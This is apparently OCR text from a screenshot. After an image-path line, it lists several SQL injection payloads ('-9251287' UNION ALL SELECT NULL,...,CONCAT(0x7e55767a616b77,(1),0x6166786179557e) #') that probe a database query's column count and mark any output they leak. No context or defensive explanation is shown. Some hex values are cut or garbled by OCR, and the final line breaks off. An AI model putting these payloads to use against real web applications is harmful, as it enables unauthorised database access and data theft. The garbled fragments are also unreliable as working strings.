
-9251287' UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x7e55767
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
NULL,NULL,CONCAT(0x7e55767a616b
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL,NULL
#
-9251287' UNION ALL SELECT